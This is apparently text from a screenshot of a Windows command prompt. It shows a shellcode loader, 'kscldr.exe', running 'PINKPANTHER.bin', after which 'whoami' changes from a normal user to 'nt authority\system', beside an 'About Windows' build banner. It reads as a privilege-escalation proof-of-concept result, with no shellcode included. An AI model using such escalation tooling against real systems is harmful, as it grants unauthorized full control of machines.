 Administrator: Command Prompt
C:\Users\cno-testing\Desktop\Tools>whoami
desktop-\cno-testing
C:\Users\cno-testing\Desktop\Tools>kscldr.exe
Usage: kscldr.exe scfile
scfile is a binary file containing shellcode.
C:\Users\cno-testing\Desktop\Tools>kscldr.exe PINKPANTHER.bin
Executing...
Complete
C:\Users\cno-testing\Desktop\Tools>whoami
nt authority\system
About Windows
Windows 10
Microsoft Windows
Version 21H2 (OS Build 19044.1415)
© Microsoft Corporation. All rights reserved.
The Windows 10 Enterprise N operating system and its user interface
are protected by trademark and other pending or existing intellectual
property rights in the United States and other countries/regions.
This product is licensed under the Microsoft Software License
Terms to:
Windows User